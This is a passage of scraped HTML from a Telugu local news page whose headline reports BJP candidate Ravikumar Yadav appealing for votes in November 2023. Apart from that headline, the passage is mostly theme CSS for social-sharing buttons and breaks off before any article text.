<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-48211" class="post-48211 post type-post status-publish format-standard has-post-thumbnail category-news tag-dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">కమలానికి ఓటు వేసి గెలిపించండి: బిజెపి పార్టీ అభ్యర్థి రవికుమార్ యాదవ్</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T20:30:56+05:30" >November 16, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
